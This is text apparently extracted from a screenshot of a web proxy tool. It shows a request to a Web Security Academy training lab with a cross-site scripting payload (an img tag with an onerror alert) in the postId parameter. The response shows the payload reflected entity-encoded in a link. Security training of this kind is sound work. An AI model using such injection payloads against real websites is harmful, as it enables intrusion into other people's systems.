 Send
Cancel
<
>
Target: https://0ae100ba04515ede84d8c35f004800e7.web
Request
Pretty Raw Hex
\n
1 GET /post/comment/confirmation?postId=3'"><img/src=1/onerror=alert(1)>//
HTTP/2
2 Host: 0ae100ba04515ede84d8c35f004800e7.web-security-academy.net
3
4
Response
Pretty Raw Hex Render
\n
48 <section class="top-links">
49 <a href=/>Home
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
Thank you for your comment!
</h1>
55 <p>
Your comment has been submitted.
</p>
56 <div class="is-linkback">
57 <a href="
/post?postId=3&apos;&quot;&gt;&lt;img/src=1/onerror=alert(1)&gt;/
/">
Back to blog
</a>
58 </div>
59 </div>
60 </section>